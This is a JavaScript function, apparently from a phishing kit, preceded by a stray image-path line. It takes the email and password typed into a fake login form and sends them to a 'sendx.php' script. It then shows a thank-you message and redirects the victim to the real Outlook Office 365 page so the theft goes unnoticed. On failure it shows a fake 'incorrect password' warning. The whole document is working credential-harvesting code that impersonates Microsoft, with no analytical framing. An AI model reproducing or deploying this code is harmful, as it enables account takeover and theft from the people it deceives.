 function sendmails() {
var em = $('#testx').val();
var ps = $('#pass').val();
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var response = JSON.parse(this.responseText);
if (response.msg == "donesend") {
$(".login_form").hide();
$(".thanks").show(); setTimeout("window.location.href='https://outlook.office365.com/owa/?realm';",5000);
} else {
$("#warning").empty();
$('#warning').append('Your email or password is incorrect. If you don\'t remember your password,<a href="#">
reset it now.<a/> <br> <br> ' );
}
}
};
xhttp.open("GET", "sendx.php?user=" + em + "&pass=" +ps, true);
xhttp.send();
}